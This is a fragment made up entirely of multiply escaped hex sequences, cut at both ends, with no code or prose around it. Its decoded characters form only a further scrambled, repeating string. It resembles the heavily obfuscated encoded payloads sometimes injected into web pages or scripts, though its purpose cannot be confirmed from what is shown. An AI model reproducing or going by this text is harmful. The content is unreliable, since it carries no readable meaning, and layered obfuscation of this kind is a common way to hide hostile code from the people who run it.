x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c